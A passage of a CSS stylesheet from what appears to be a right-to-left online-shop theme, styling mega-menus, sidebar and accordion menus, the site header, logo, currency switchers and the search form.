    font-weight: 400;
    padding: 5px 7px 5px 14px;
    font-size: 0.9em;
    line-height: 20px;
    white-space: nowrap;
}
.mega-menu .narrow .popup li.menu-item:last-child > a, .mega-menu .narrow .popup li.menu-item:last-child > h5 {
    border-bottom-color: transparent;
}
.mega-menu .narrow .popup li.menu-item:hover > ul.sub-menu {
    display: block;
}
.mega-menu .narrow .popup li.menu-item-has-children > a, .mega-menu .narrow .popup li.menu-item-has-children > h5 {
    padding-left: 15px;
}
.mega-menu .narrow .popup li.menu-item-has-children > a:before, .mega-menu .narrow .popup li.menu-item-has-children > h5:before {
    float: left;
    margin-left: -13px;
    content: "\f0d9";
    font-family: "FontAwesome";
    font-weight: normal;
    line-height: 22px;
}
.mega-menu .narrow.pos-left .popup {
    left: 0px;
    right: auto;
}
.mega-menu .narrow.pos-left .popup > .inner > ul.sub-menu {
    border-radius: 0 0 6px 6px;
}
.mega-menu .narrow.pos-left .popup ul.sub-menu ul.sub-menu {
    left: 100%;
    right: auto;
}
.mega-menu .narrow.pos-left .popup li.menu-item-has-children > a:before, .mega-menu .narrow.pos-left .popup li.menu-item-has-children > h5:before {
    content: "\f0da";
}
.mega-menu .narrow.pos-right .popup {
    right: 0px;
    left: auto;
}
.mega-menu .narrow.pos-right .popup > .inner > ul.sub-menu {
    border-radius: 0 0 6px 6px;
}
.mega-menu .narrow.pos-right .popup ul.sub-menu ul.sub-menu {
    right: 100%;
    left: auto;
}
.mega-menu .narrow.pos-right .popup li.menu-item-has-children > a:before, .mega-menu .narrow.pos-right .popup li.menu-item-has-children > h5:before {
    content: "\f0d9";
}
.mega-menu .tip {
    color: #fff;
    display: inline-block;
    font-size: 9px;
    font-family: Arial, Helvetica, sans-serif;
    border-radius: 2px;
    line-height: 1;
    padding: 2px;
    position: relative;
    margin-right: 10px;
    vertical-align: middle;
}
.mega-menu .tip.hot {
    background-color: #eb2771;
}
.mega-menu .tip.hot .tip-arrow:before {
    color: #eb2771;
}
.mega-menu .tip .tip-arrow:before {
    display: inline-block;
    font-family: "Elusive-Icons";
    font-size: 5px;
    position: absolute;
    width: 4px;
    height: 6px;
    margin: auto;
    content: "\f127";
    right: -4px;
    text-align: left;
    top: 0;
    bottom: 0;
}
.mega-menu.show-arrow > li.has-sub > a:after, .mega-menu.show-arrow > li.has-sub > h5:after {
    display: inline-block;
    content: "\f107";
    font-family: "FontAwesome";
    font-weight: normal;
    margin: 1px 4px -1px 0;
    line-height: 1;
}
.accordion-menu {
    margin: 0;
    padding: 0;
    list-style: none;
    font-size: 0.9em;
}
.accordion-menu > li, .accordion-menu ul.sub-menu > li {
    position: relative;
}
.accordion-menu li.menu-item > a, .accordion-menu li.menu-item > h5 {
    position: relative;
    display: block;
    outline: medium none;
    text-decoration: none;
    margin: 1px 0 0;
    padding: 5px 6px;
    line-height: 25px;
    font-weight: 400;
    -webkit-transition: all 0.25s ease 0s;
    -moz-transition: all 0.25s ease 0s;
    transition: all 0.25s ease 0s;
}
.accordion-menu li.menu-item > a .flag, .accordion-menu li.menu-item > h5 .flag {
    display: inline-block;
    width: 18px;
    height: auto;
    margin-top: -2px;
    margin-left: 5px;
}
.accordion-menu li.menu-item > a .fa, .accordion-menu li.menu-item > h5 .fa {
    width: 18px;
    text-align: center;
    margin-left: 5px;
}
.accordion-menu li.menu-item.has-sub > a, .accordion-menu li.menu-item.has-sub > h5 {
    padding-left: 33px;
}
.accordion-menu ul.sub-menu {
    display: none;
    list-style: none;
    margin: 0;
    padding: 0 10px 0 0;
}
.accordion-menu .arrow {
    border-radius: 3px;
    position: absolute;
    top: 6px;
    left: 0;
    width: 25px;
    height: 25px;
    cursor: pointer;
    text-align: center;
    font-family: "FontAwesome";
    line-height: 25px;
    vertical-align: top;
    -webkit-transition: all 0.25s ease 0s;
    -moz-transition: all 0.25s ease 0s;
    transition: all 0.25s ease 0s;
}
.accordion-menu .arrow:before {
    content: "\f067";
}
.accordion-menu .open > .arrow:before {
    content: "\f068";
}
.accordion-menu .tip {
    color: #fff;
    display: inline-block;
    font-size: 9px;
    font-family: Arial, Helvetica, sans-serif;
    border-radius: 2px;
    line-height: 1;
    padding: 2px;
    position: relative;
    margin-right: 10px;
    vertical-align: middle;
}
.accordion-menu .tip.hot {
    background-color: #eb2771;
}
.accordion-menu .tip.hot .tip-arrow:before {
    color: #eb2771;
}
.accordion-menu .tip .tip-arrow:before {
    display: inline-block;
    font-family: "Elusive-Icons";
    font-size: 5px;
    position: absolute;
    width: 4px;
    height: 6px;
    margin: auto;
    content: "\f127";
    right: -4px;
    text-align: left;
    top: 0;
    bottom: 0;
}
@media (max-width: 991px) {
    #main-sidebar-menu {
        display: none;
    }
}
.widget_sidebar_menu {
    border: 1px solid #ddd;
    border-radius: 7px;
    background: #fbfbfb;
    margin-top: 0;
}
.widget_sidebar_menu + .widget-block {
    margin-top: 20px;
}
.widget_sidebar_menu + .widget_product_categories, .widget_sidebar_menu + .widget_price_filter, .widget_sidebar_menu + .widget_layered_nav, .widget_sidebar_menu + .widget_layered_nav_filters {
    margin-top: 15px;
}
@media (max-width: 991px) {
    .widget_sidebar_menu {
        overflow: hidden;
    }
}
.widget_sidebar_menu.closed .widget-title {
    border-radius: 7px;
    margin-bottom: -1px;
}
.widget_sidebar_menu .widget-title {
    color: #777;
    border-radius: 7px 7px 0 0;
    background: #f5f5f5;
    border-bottom: 1px solid #ddd;
    font-size: 0.9286em;
    font-weight: 700;
    line-height: 18px;
    padding: 10px 15px;
    margin: 0;
    text-transform: uppercase;
    position: relative;
    -webkit-transition: all 0.25s ease 0s;
    -moz-transition: all 0.25s ease 0s;
    transition: all 0.25s ease 0s;
}
@media (max-width: 1199px) {
    .widget_sidebar_menu .widget-title {
        font-size: 0.8571em;
        line-height: 18px;
        padding: 9px 15px;
    }
}
.widget_sidebar_menu .widget-title .toggle {
    color: #ccc;
    display: inline-block;
    width: 1.8571em;
    height: 1.8571em;
    line-height: 1.7572em;
    background: #fff;
    border: 1px solid #ccc;
    border-radius: 3px;
    position: absolute;
    left: 1.0714em;
    top: 1px;
    bottom: 0;
    margin: auto;
    cursor: pointer;
    font-family: "FontAwesome";
    text-align: center;
    -webkit-transition: all 0.25s ease 0s;
    -moz-transition: all 0.25s ease 0s;
    transition: all 0.25s ease 0s;
}
.widget_sidebar_menu .widget-title .toggle:before {
    content: "\f0d8";
}
.widget_sidebar_menu .widget-title .toggle:hover {
    color: #fff;
}
.widget_sidebar_menu .widget-title .toggle.closed:before {
    content: "\f0d7";
}
.sidebar-menu {
    margin: 0;
    padding: 0;
    list-style: none;
    *zoom: 1;
}
.sidebar-menu:before, .sidebar-menu:after {
    content: " ";
    display: table;
}
.sidebar-menu:after {
    clear: both;
}
.sidebar-menu li.menu-item {
    display: block;
    position: relative;
}
.sidebar-menu li.menu-item > a, .sidebar-menu li.menu-item > h5 {
    display: block;
    text-decoration: none;
    position: relative;
    outline: medium none;
    margin-top: 0;
    margin-bottom: 0;
    line-height: 24px;
    font-weight: 400;
}
.sidebar-menu li.menu-item > a .fa, .sidebar-menu li.menu-item > h5 .fa {
    width: 18px;
    text-align: center;
    margin-left: 5px;
}
.sidebar-menu li.menu-item > h5 {
    cursor: default;
}
.sidebar-menu ul.sub-menu {
    margin: 0;
    padding: 0;
    list-style: none;
}
.sidebar-menu > li.menu-item {
    float: none;
}
.sidebar-menu > li.menu-item:first-child > a, .sidebar-menu > li.menu-item:first-child > h5 {
    border-top-width: 0;
}
.sidebar-menu > li.menu-item:last-child:hover {
    border-radius: 0 0 7px 0;
}
.right-sidebar .sidebar-menu > li.menu-item:last-child:hover {
    border-radius: 0 0 0 7px;
}
.sidebar-menu > li.menu-item > a, .sidebar-menu > li.menu-item > h5 {
    color: #777;
    display: block;
    line-height: 18px;
    padding: 12px 5px;
    margin: 0 10px -1px;
    border-top: 1px solid #ddd;
}
@media (max-width: 1199px) {
    .sidebar-menu > li.menu-item > a, .sidebar-menu > li.menu-item > h5 {
        font-size: 0.9286em;
        line-height: 16px;
        padding: 9px 5px;
    }
}
.sidebar-menu > li.menu-item.active:hover > a, .sidebar-menu > li.menu-item.active:hover > h5 {
    color: #fff;
}
.sidebar-menu > li.menu-item:hover > a, .sidebar-menu > li.menu-item:hover > h5 {
    color: #fff;
}
.sidebar-menu > li.menu-item:hover > .arrow:before {
    border-right-color: #fff;
}
.sidebar-menu > li.menu-item > .arrow {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 5px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    margin: auto;
    text-align: center;
}
@media (max-width: 991px) {
    .sidebar-menu > li.menu-item > .arrow, .right-sidebar .sidebar-menu > li.menu-item > .arrow {
        margin: 0;
        top: 7px;
    }
}
.sidebar-menu > li.menu-item > .arrow:before {
    content: "";
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    border-right: 5px solid #333;
    margin-left: 5px;
    margin-right: 5px;
    position: relative;
}
@media (max-width: 991px) {
}
.sidebar-menu .popup {
    color: #777;
    text-align: right;
    right: 100%;
    position: absolute;
    top: 0;
    display: none;
    margin: 0;
    visibility: hidden;
    z-index: 111;
}
@media (max-width: 991px) {
    .sidebar-menu .popup {
        position: static;
        margin-bottom: -1px;
    }
}
.right-sidebar .sidebar-menu .popup {
    left: 100%;
    right: auto;
}
.sidebar-menu .popup > .inner {
    margin: 0;
}
.sidebar-menu .popup ul.sub-menu {
    position: relative;
    z-index: 10;
}
.sidebar-menu .popup li.menu-item {
    padding: 0;
    height: auto;
}
.sidebar-menu .wide .popup {
    border-radius: 6px 0 6px 6px;
    border-right: 10px solid #ccc;
    margin-left: 0;
    box-shadow: 0 0 25px rgba(0, 0, 0, 0.15);
}
.right-sidebar .sidebar-menu .wide .popup {
    border-radius: 0 6px 6px 6px;
    border-right-width: 0;
    border-left: 10px solid #ccc;
    margin-left: -1px;
    margin-right: 0;
}
.sidebar-menu .wide .popup > .inner {
    padding: 25px 20px 10px;
    background: #fff;
    border-radius: 6px 0 6px 6px;
    margin-right: -5px;
    *zoom: 1;
}
.sidebar-menu .wide .popup > .inner:before, .sidebar-menu .wide .popup > .inner:after {
    content: " ";
    display: table;
}
.sidebar-menu .wide .popup > .inner:after {
    clear: both;
}
.right-sidebar .sidebar-menu .wide .popup > .inner {
    border-radius: 0 6px 6px 6px;
    margin-right: 0;
    margin-left: -5px;
}
.sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item {
    float: right;
    padding: 0 10px;
}
.sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item > a, .sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item > h5 {
    color: #333;
    font-size: 1em;
    font-weight: 600;
    padding-bottom: 5px;
    text-transform: uppercase;
}
.sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item > ul.sub-menu {
    padding-bottom: 12px;
}
.sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > a, .sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > h5 {
    color: #777;
    margin: 0 -8px 0 0;
    padding: 3px 8px;
    font-size: 0.9em;
    line-height: 20px;
    font-weight: normal;
    border-radius: 4px;
}
.sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > a:hover, .sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > h5:hover {
    background: #f4f4f4;
}
.sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > ul.sub-menu {
    padding-right: 10px;
}
.sidebar-menu .wide .popup > .inner > ul.sub-menu > .menu-block-item {
    margin-bottom: -10px;
}
.sidebar-menu .wide .popup > .inner .container {
    width: auto;
    padding: 0;
}
@media (max-width: 991px) {
    .sidebar-menu .wide .popup, .right-sidebar .sidebar-menu .wide .popup {
        border-radius: 0;
        box-shadow: none;
        border: none;
        margin: 0;
    }
    .sidebar-menu .wide .popup .inner, .right-sidebar .sidebar-menu .wide .popup .inner {
        border-radius: 0;
        margin: 0;
    }
}
.sidebar-menu .narrow .popup > .inner > ul.sub-menu {
    border-radius: 6px 0 6px 6px;
}
.right-sidebar .sidebar-menu .narrow .popup > .inner > ul.sub-menu {
    border-radius: 0 6px 6px 6px;
}
.sidebar-menu .narrow .popup ul.sub-menu {
    min-width: 160px;
    padding: 5px;
    border-radius: 6px;
    box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
}
@media (max-width: 991px) {
    .sidebar-menu .narrow .popup ul.sub-menu {
        box-shadow: none;
        border-radius: 0;
    }
}
.sidebar-menu .narrow .popup ul.sub-menu ul.sub-menu {
    position: absolute;
    right: 100%;
    top: -5px;
    height: auto;
    display: none;
}
@media (max-width: 991px) {
    .sidebar-menu .narrow .popup ul.sub-menu ul.sub-menu {
        position: static;
        padding: 0 5px 0 0;
    }
}
.right-sidebar .sidebar-menu .narrow .popup ul.sub-menu ul.sub-menu {
    right: auto;
    left: 100%;
}
.sidebar-menu .narrow .popup li.menu-item > a, .sidebar-menu .narrow .popup li.menu-item > h5 {
    color: #fff;
    font-weight: 400;
    padding: 7px 8px 7px 15px;
    font-size: 0.9em;
    line-height: 20px;
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
    white-space: nowrap;
}
.sidebar-menu .narrow .popup li.menu-item:last-child > a, .sidebar-menu .narrow .popup li.menu-item:last-child > h5 {
    border-bottom-color: transparent;
}
.sidebar-menu .narrow .popup li.menu-item:hover > ul.sub-menu {
    display: block;
}
.sidebar-menu .narrow .popup li.menu-item-has-children > a, .sidebar-menu .narrow .popup li.menu-item-has-children > h5 {
    padding-left: 15px;
}
.sidebar-menu .narrow .popup li.menu-item-has-children > a:before, .sidebar-menu .narrow .popup li.menu-item-has-children > h5:before {
    content: "\f0d9";
    float: left;
    margin-left: -13px;
    font-family: "FontAwesome";
    font-weight: normal;
    line-height: 22px;
    opacity: 0.65;
    filter: alpha(opacity=65);
}
.right-sidebar .sidebar-menu .narrow .popup li.menu-item-has-children > a:before, .right-sidebar .sidebar-menu .narrow .popup li.menu-item-has-children > h5:before {
    content: "\f0da";
}
@media (max-width: 991px) {
    .sidebar-menu .narrow .popup li.menu-item-has-children > a:before, .sidebar-menu .narrow .popup li.menu-item-has-children > h5:before {
        content: "\f0d7";
    }
    .sidebar-menu .narrow .popup li.menu-item-has-children > a:before, .sidebar-menu .narrow .popup li.menu-item-has-children > h5:before, .right-sidebar .sidebar-menu .narrow .popup li.menu-item-has-children > a:before, .right-sidebar .sidebar-menu .narrow .popup li.menu-item-has-children > h5:before {
        margin-left: -7px;
    }
}
.sidebar-menu .narrow .popup li.menu-item-has-children:hover > a:before, .sidebar-menu .narrow .popup li.menu-item-has-children:hover > h5:before {
    opacity: 1;
    filter: alpha(opacity=100);
}
.sidebar-menu .tip {
    color: #fff;
    display: inline-block;
    font-size: 8px;
    font-family: Arial, Helvetica, sans-serif;
    font-style: normal;
    border-radius: 2px;
    line-height: 1;
    padding: 2px;
    position: relative;
    margin-right: 10px;
    vertical-align: middle;
}
.sidebar-menu .tip.hot {
    background-color: #eb2771;
}
.sidebar-menu .tip.hot .tip-arrow:before {
    color: #eb2771;
}
.sidebar-menu .tip .tip-arrow:before {
    display: inline-block;
    font-family: "Elusive-Icons";
    font-size: 5px;
    position: absolute;
    content: "\f127";
    text-align: left;
    right: -4px;
    width: 4px;
    height: 6px;
    margin: auto;
    top: 0;
    bottom: 0;
}
.sidebar-menu .menu-custom-block span {
    display: none;
}
.sidebar-menu .menu-custom-block a {
    color: #777;
    border-top: 1px solid #ddd;
    line-height: 18px;
    margin: 0 10px -1px;
    padding: 12px 5px;
    display: block;
    text-decoration: none;
}
@media (max-width: 1199px) {
    .sidebar-menu .menu-custom-block a {
        font-size: 0.9286em;
        line-height: 16px;
        padding: 9px 5px;
    }
}
.sidebar-menu .menu-custom-block a:hover {
    color: #fff;
    margin-left: 0;
    margin-right: 0;
    padding-left: 15px;
    padding-right: 15px;
}
.sidebar-menu .menu-custom-block a:last-child:hover {
    border-radius: 0 0 7px 7px;
}
/* Header */#header {
    background: #fff;
    clear: both;
}
#header a, #header a:hover {
    text-decoration: none;
    outline: none;
}
#header .header-top .container, #header .header-main .container {
    position: relative;
    display: table;
}
#header .header-top .container > div, #header .header-main .container > div {
    display: table-cell;
    position: relative;
    vertical-align: middle;
}
#header .header-left {
    text-align: right;
}
#header .header-center {
    text-align: left;
}
#header .header-right {
    text-align: left;
}
#header .header-main {
    position: relative;
}
#header .header-main .container {
    min-height: 68px;
}
@media (max-width: 480px) {
    #header .header-main .container {
        min-height: 43px;
    }
}
#header .header-main .container .header-left {
    padding: 30px 0;
}
@media (max-width: 1199px) {
    #header .header-main .container .header-left {
        padding-top: 25px;
        padding-bottom: 25px;
    }
}
@media (max-width: 767px) {
    #header .header-main .container .header-left {
        padding-top: 15px;
        padding-bottom: 15px;
        display: inline-block;
    }
}
#header .header-main .container .header-center {
    padding: 30px 40px;
}
@media (max-width: 1199px) {
    #header .header-main .container .header-center {
        padding-top: 25px;
        padding-bottom: 25px;
    }
}
@media (max-width: 767px) {
    #header .header-main .container .header-center {
        padding-top: 15px;
        padding-bottom: 15px;
        display: inline-block;
    }
}
#header .header-main .container .header-right {
    padding: 30px 0;
}
@media (max-width: 1199px) {
    #header .header-main .container .header-right {
        padding-top: 25px;
        padding-bottom: 25px;
    }
}
@media (max-width: 767px) {
    #header .header-main .container .header-right {
        padding-top: 15px;
        padding-bottom: 15px;
    }
}
#header .header-main .container .header-right .header-minicart {
    position: relative;
    padding-left: 60px;
}
@media (max-width: 480px) {
    #header .header-main .container .header-right .header-minicart {
        position: static;
        padding-left: 0;
    }
}
#header .header-main .container .header-right .header-minicart-box {
    position: relative;
    padding-left: 85px;
}
@media (max-width: 480px) {
    #header .header-main .container .header-right .header-minicart-box {
        position: static;
        padding-left: 0;
    }
}
#header .header-main .container .header-right .searchform-popup {
    margin-left: 3px;
}
#header .header-main .container #main-menu {
    display: inline-block;
}
#header .header-top {
    position: relative;
    z-index: 1;
    font-size: 0.7857em;
}
@media (max-width: 991px) {
    #header .header-top .gap {
        display: none;
    }
    #header .header-top .switcher-gap {
        display: inline;
    }
}
#header.logo-center .header-main .container .header-left {
    width: 42%;
    padding-left: 20px;
}
@media (max-width: 991px) {
    #header.logo-center .header-main .container .header-left {
        display: inline-block;
        width: auto;
    }
}
#header.logo-center .header-main .container .header-center {
    width: 16%;
    padding-left: 0;
    padding-right: 0;
    text-align: center;
}
@media (max-width: 991px) {
    #header.logo-center .header-main .container .header-center {
        display: inline-block;
        width: auto;
        text-align: left;
    }
}
#header.logo-center .header-main .container .header-right {
    width: 42%;
    padding-right: 20px;
}
@media (max-width: 991px) {
    #header.logo-center .header-main .container .header-right {
        width: auto;
    }
}
#header .gap {
    font-weight: 300;
    margin: 0 10px;
}
#header .mobile-show {
    display: none;
}
@media (max-width: 767px) {
    #header .mobile-hide {
        display: none;
    }
    #header .mobile-show {
        display: inline;
    }
}
#header.sticky-header .header-main.sticky {
    position: fixed;
    left: 0;
    right: 0;
    width: 100%;
    box-shadow: 0 1px 15px 0 rgba(0, 0, 0, 0.2);
    top: 0;
    -webkit-transition: height 0.6s ease 0s;
    -moz-transition: height 0.6s ease 0s;
    transition: height 0.6s ease 0s;
    z-index: 1;
}
#header.sticky-header .header-main.sticky .container > div {
    padding-top: 8px;
    padding-bottom: 8px;
}
@media (max-width: 480px) {
    #header.sticky-header .header-main.sticky .container > div {
        padding-top: 5px;
        padding-bottom: 5px;
    }
}
#header.sticky-header .header-main.sticky .container.absolute {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
}
#header.sticky-header .logo img {
    -webkit-transform: scale(0.8);
    -moz-transform: scale(0.8);
    -ms-transform: scale(0.8);
    -o-transform: scale(0.8);
    transform: scale(0.8);
    margin-right: -10%;
}
@media (max-width: 480px) {
    #header.sticky-header .logo {
        display: none;
    }
}
#header.sticky-header .main-menu-wrap {
    position: fixed;
    border-bottom-width: 0 !important;
    left: 0;
    right: 0;
    width: 100%;
    box-shadow: 0 1px 15px 0 rgba(0, 0, 0, 0.2);
    top: 0;
    z-index: 1;
    padding: 7px 0;
}
.fixed-header #header {
    position: fixed;
    left: 0;
    right: 0;
    width: 100%;
    top: auto;
    z-index: 1;
}
.fixed-header #header .header-main, .fixed-header #header .main-menu-wrap {
    position: relative;
    top: 0;
}
.fixed-header #header.sticky-header {
    box-shadow: 0 1px 15px 0 rgba(0, 0, 0, 0.2);
}
.fixed-header #header.sticky-header .header-main, .fixed-header #header.sticky-header .main-menu-wrap {
    position: fixed;
}
.fixed-header #header .header-top {
    display: none;
}
.fixed-header #header .header-main .container > div {
    padding-top: 15px;
    padding-bottom: 15px;
}
@media (max-width: 767px) {
    .fixed-header #header .header-main .container > div {
        padding-top: 8px;
        padding-bottom: 8px;
    }
}
.fixed-header #header .searchform {
    -webkit-transition: background 0.3s ease 0s, border 0.3s ease 0s;
    -moz-transition: background 0.3s ease 0s, border 0.3s ease 0s;
    transition: background 0.3s ease 0s, border 0.3s ease 0s;
}
.fixed-header #header .main-menu-wrap {
    -webkit-transition: background 0.3s ease 0s;
    -moz-transition: background 0.3s ease 0s;
    transition: background 0.3s ease 0s;
    padding: 0;
}
.fixed-header #header .main-menu-wrap #main-menu .mega-menu {
    background: transparent;
}
.fixed-header #header #main-menu .mega-menu {
    -webkit-transition: background 0.3s ease 0s;
    -moz-transition: background 0.3s ease 0s;
    transition: background 0.3s ease 0s;
}
#header-boxed {
    padding-left: 0;
    padding-right: 0;
}
/* Logo */#header .logo {
    -webkit-transition: all 0.2s ease-in 0.2s;
    -moz-transition: all 0.2s ease-in 0.2s;
    transition: all 0.2s ease-in 0.2s;
    margin: 0;
    padding: 0;
    min-width: 110px;
}
@media (max-width: 480px) {
    #header .logo {
        text-align: center;
        margin: -15px 0 0;
    }
}
#header .logo a {
    display: inline-block;
}
#header .logo img {
    display: inline-block;
    color: transparent;
    max-width: 100%;
    -webkit-transition: all 0.2s ease-in 0.2s;
    -moz-transition: all 0.2s ease-in 0.2s;
    transition: all 0.2s ease-in 0.2s;
    min-width: 110px;
}
#header .welcome-msg {
    display: inline-block;
    vertical-align: middle;
    margin-left: 10px;
}
@media (max-width: 991px) {
    #header .welcome-msg {
        margin-left: 0;
    }
}
#header .switcher-wrap {
    display: inline-block;
    white-space: nowrap;
}
#header .switcher-wrap ul:first-child {
    margin-right: 0;
}
#header .currency-switcher, #header .view-switcher, #header .top-links {
    font-size: 0.7857em;
    display: inline-block;
    vertical-align: middle;
    margin: 3px 0;
}
#header .currency-switcher li.menu-item > a .flag, #header .view-switcher li.menu-item > a .flag, #header .top-links li.menu-item > a .flag, #header .currency-switcher li.menu-item > h5 .flag, #header .view-switcher li.menu-item > h5 .flag, #header .top-links li.menu-item > h5 .flag {
    display: inline-block;
    width: 18px;
    height: auto;
    margin-top: -2px;
    margin-left: 5px;
}
#header .currency-switcher > li.menu-item:after, #header .view-switcher > li.menu-item:after, #header .top-links > li.menu-item:after {
    content: "|";
    font-weight: 300;
    position: relative;
    top: -1px;
    margin: 0 4px 0 1px;
}
#header .currency-switcher > li.menu-item:last-child:after, #header .view-switcher > li.menu-item:last-child:after, #header .top-links > li.menu-item:last-child:after {
    display: none;
}
#header .currency-switcher > li.menu-item + li.menu-item, #header .view-switcher > li.menu-item + li.menu-item, #header .top-links > li.menu-item + li.menu-item {
    margin-right: 0;
}
#header .currency-switcher > li.menu-item > a, #header .view-switcher > li.menu-item > a, #header .top-links > li.menu-item > a, #header .currency-switcher > li.menu-item > h5, #header .view-switcher > li.menu-item > h5, #header .top-links > li.menu-item > h5 {
    font-size: 1em;
    font-weight: normal;
    padding: 0 5px;
    border-radius: 4px;
    line-height: 26px;
}
#header .currency-switcher > li.menu-item:hover > a, #header .view-switcher > li.menu-item:hover > a, #header .top-links > li.menu-item:hover > a, #header .currency-switcher > li.menu-item:hover > h5, #header .view-switcher > li.menu-item:hover > h5, #header .top-links > li.menu-item:hover > h5 {
    border-radius: 4px 4px 0 0;
}
#header .currency-switcher > li.menu-item.has-sub:hover > a, #header .view-switcher > li.menu-item.has-sub:hover > a, #header .top-links > li.menu-item.has-sub:hover > a, #header .currency-switcher > li.menu-item.has-sub:hover > h5, #header .view-switcher > li.menu-item.has-sub:hover > h5, #header .top-links > li.menu-item.has-sub:hover > h5 {
    margin-bottom: 0;
    padding-bottom: 0;
}
#header .currency-switcher > li.menu-item.has-sub > a:after, #header .view-switcher > li.menu-item.has-sub > a:after, #header .top-links > li.menu-item.has-sub > a:after, #header .currency-switcher > li.menu-item.has-sub > h5:after, #header .view-switcher > li.menu-item.has-sub > h5:after, #header .top-links > li.menu-item.has-sub > h5:after {
    content: "\f0d7";
}
#header .currency-switcher > li.menu-item > .popup, #header .view-switcher > li.menu-item > .popup, #header .top-links > li.menu-item > .popup {
    margin-top: 0;
    border-width: 0;
}
#header .currency-switcher .narrow .popup > .inner > ul.sub-menu, #header .view-switcher .narrow .popup > .inner > ul.sub-menu, #header .top-links .narrow .popup > .inner > ul.sub-menu {
    border-radius: 0 0 6px 6px;
}
#header .currency-switcher .narrow .popup ul.sub-menu, #header .view-switcher .narrow .popup ul.sub-menu, #header .top-links .narrow .popup ul.sub-menu {
    padding: 5px;
    min-width: 0;
}
#header .currency-switcher .narrow .popup li.menu-item > a, #header .view-switcher .narrow .popup li.menu-item > a, #header .top-links .narrow .popup li.menu-item > a, #header .currency-switcher .narrow .popup li.menu-item > h5, #header .view-switcher .narrow .popup li.menu-item > h5, #header .top-links .narrow .popup li.menu-item > h5 {
    font-size: 1em;
    padding: 0 7px;
    line-height: 25px;
    border-bottom-width: 0;
    text-transform: uppercase;
}
#header .currency-switcher, #header .view-switcher {
    margin-right: 11px;
}
#header .top-links {
    white-space: nowrap;
}
@media (max-width: 991px) {
    #header .top-links {
        display: none;
    }
}
#header .top-links > li.menu-item {
    display: inline-block;
    margin-right: -2px;
    float: none;
}
#header .top-links > li.menu-item.active > a, #header .top-links > li.menu-item:hover > a, #header .top-links > li.menu-item.has-sub:hover > a, #header .top-links > li.menu-item.active > h5, #header .top-links > li.menu-item:hover > h5, #header .top-links > li.menu-item.has-sub:hover > h5 {
    background: transparent;
}
#header .header-top .currency-switcher, #header .header-top .view-switcher, #header .header-top .top-links {
    margin: 0;
    font-size: 1em;
}
#header .header-top .currency-switcher > li.menu-item > a, #header .header-top .view-switcher > li.menu-item > a, #header .header-top .top-links > li.menu-item > a, #header .header-top .currency-switcher > li.menu-item > h5, #header .header-top .view-switcher > li.menu-item > h5, #header .header-top .top-links > li.menu-item > h5 {
    padding-top: 5px !important;
    padding-bottom: 5px !important;
    border-radius: 0 !important;
}
@media (max-width: 1199px) {
    #header .header-top .currency-switcher > li.menu-item > a, #header .header-top .view-switcher > li.menu-item > a, #header .header-top .top-links > li.menu-item > a, #header .header-top .currency-switcher > li.menu-item > h5, #header .header-top .view-switcher > li.menu-item > h5, #header .header-top .top-links > li.menu-item > h5 {
        padding-top: 3px !important;
        padding-bottom: 3px !important;
    }
}
#header .header-top .welcome-msg {
    line-height: 36px;
}
@media (max-width: 1199px) {
    #header .header-top .welcome-msg {
        line-height: 32px;
    }
}
/* Search Form */#header .searchform {
    border: 1px solid #ccc;
    border-radius: 20px;
    position: relative;
    display: inline-block;
    line-height: 40px;
    font-size: 13px;
    padding: 0;
    vertical-align: middle;
    width: 468px;
    *zoom: 1;
}
#header .searchform:before, #header .searchform:after {
    content: " ";
    display: table;
}
#header .searchform:after {
    clear: both;
}
#header .searchform:before {
    content: "";
    display: none;
    position: absolute;
    right: 27px;
    top: -23px;
    width: 22px;
    height: 22px;
    border: 11px solid transparent;
    border-bottom-color: inherit;
}
#header .searchform fieldset {
    margin-right: -2px;
}
@media (max-width: 1199px) {
    #header .searchform {
        width: 368px;
    }
}
@media (max-width: 991px) {
    #header .searchform {
        border-width: 5px;
        border-radius: 25px;
        width: 378px;
        display: none;
        position: absolute;
        right: -30px;
        top: 35px;
        z-index: 111;
        box-shadow: 0 2px 3px rgba(0, 0, 0, 0.15);
    }
    #header .searchform .autocomplete-suggestions {
        border-top-width: 5px;
    }
    #header .searchform:before {
        display: block;
    }
}
#header .searchform .text, #header .searchform .cat, #header .searchform .button-wrap {
    float: right;
    display: inline-block;
}
#header .searchform input, #header .searchform select, #header .searchform button {
    background: transparent;
    border-radius: 0;
    float: right;
    color: #777;
    border: none;
    height: 40px;
    line-height: 40px;
    outline: none;
    box-shadow: none;
    margin-bottom: 0;
}
#header .searchform input {
    padding: 0 20px 0 15px;
    border-radius: 0 20px 20px 0;
    width: 420px;
}
@media (max-width: 1199px) {
    #header .searchform input {
        width: 320px;
    }
}
#header .searchform.searchform-cats input {
    width: 290px;
}
@media (max-width: 1199px) {
    #header .searchform.searchform-cats input {
        width: 190px;
    }
}
#header .searchform button {
    font-size: 14px;
    padding: 0 13px 0 20px;
    border-radius: 20px 0 0 20px;
    text-shadow: none;
}
#header .searchform select {
    padding: 0 10px 0 0;
    width: 130px;
    -moz-appearance: none;
}
#header .searchform select option {
    background: #fff;
    color: #777;
}
#header .searchform input, #header .searchform select {
    border-left: 1px solid #ccc;
}
#header .searchform .autocomplete-suggestions {
    width: auto !important;
    left: 15px;
    right: 15px;
    padding: 0;
    border-radius: 0;
}
#header .searchform .autocomplete-suggestion {
    color: #777;
    padding: 6px;
    line-height: 15px;
}
#header.search-md .searchform {
    width: 398px;
}
#header.search-md .searchform input {
    width: 350px;
}
#header.search-md .searchform.searchform-cats input {
    width: 220px;
}
@media (max-width: 1199px) {
    #header.search-md .searchform {
        width: 338px;
    }
    #header.search-md .searchform input {
